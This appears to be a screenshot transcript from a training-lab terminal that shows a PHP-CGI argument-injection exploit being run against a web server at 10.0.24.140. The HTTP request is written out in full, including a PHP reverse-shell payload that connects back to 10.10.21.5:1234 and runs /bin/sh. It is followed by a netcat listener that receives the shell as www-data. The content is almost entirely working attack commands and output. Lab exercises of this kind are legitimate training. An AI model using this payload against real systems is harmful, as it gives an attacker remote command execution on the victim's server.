 root@attackdefense:~# python2 18836.py 10.0.24.140 80
POST /?-dallow_url_include%3don+-dauto_prepend_file%3dphp://input HTTP/1.1
Host: 10.0.24.140
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
<?php $sock=fsockopen("10.10.21.5",1234);exec("/bin/sh -i <&4 >&4 2>&4");?>
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.24.140.
Ncat: Connection from 10.0.24.140:40880.
sh: no job control in this shell
sh-3.2$ whoami
whoami
www-data
sh-3.2$ /bin/bash -i
/bin/bash -i
bash: no job control in this shell
www-data@d1d6a9361621:/var/www$